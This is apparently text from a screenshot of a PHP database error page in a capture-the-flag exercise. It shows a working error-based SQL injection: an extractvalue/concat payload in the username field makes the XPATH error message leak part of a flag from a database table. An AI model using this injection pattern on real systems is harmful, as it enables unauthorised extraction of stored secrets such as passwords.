 A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~ff0bcc837d7641e81}~'
SELECT password FROM users WHERE username = '1' and (extractvalue(1,concat(0x7e,(select substr(flag,20,40) from flag limit 0,1),0x7e)))#' limit 0,1;
Filename: models/User_model.php
Line Number: 11